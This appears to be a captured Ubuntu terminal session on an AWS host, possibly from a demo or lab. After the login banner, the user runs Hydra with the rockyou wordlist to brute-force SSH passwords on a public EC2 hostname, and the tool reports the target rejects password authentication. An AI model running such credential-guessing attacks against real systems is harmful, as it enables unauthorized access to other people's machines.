 ip-10-192-10-137:~ ip-10-192-11-131:~
* Support: https://ubuntu.com/advantage
System information as of Sun Jul  2 08:44:46 UTC 2023
System load:  1.0               Processes:           96
Usage of /:   28.7% of 7.69GB   Users logged in:     0
Memory usage: 24%               IP address for ens5: 10.192.11.131
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
386 packages can be updated.
281 updates are security updates.
ubuntu@ip-10-192-11-131:~ (0.809s)
date
Sun Jul  2 08:45:02 UTC 2023
ubuntu@ip-10-192-11-131:~ (3.058s)
$_
hydra -l ubuntu -P rockyou.txt ssh://ec2-34-204-125-102.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-02 08:45:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-204-125-102.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.137:22/ does not support password authentication.
ubuntu@ip-10-192-11-131:~